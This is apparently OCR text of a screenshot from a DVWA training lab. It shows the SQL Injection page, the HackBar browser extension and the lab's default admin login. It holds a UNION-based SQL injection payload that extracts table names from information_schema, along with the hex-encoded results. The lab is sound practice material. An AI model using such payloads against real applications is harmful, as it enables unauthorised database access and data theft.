 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 0=1 union select 1,hex(table_name) from information_schema.tables wher
First name: 1
Surname: 6775657374626F6F6B
ID: 1' and 0=1 union select 1,hex(table_name) from information_schema.tables wher
First name: 1
Surname: 7573657273
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://localhost/DVWA-master/vulnerabilities/sqli/
?id=1'%20and%200%3d1%20union%20select%201%2chex(table_name)%20from%20information_schema.tables%20where%20table_schema%3d'dvwa'%3b%23
&Submit=Submit#
Post data Referer User Agent Cookies Clear All
username=admin&password=password&Login=Login&
user_token=486918ea5878354363a0d97b99e97b5a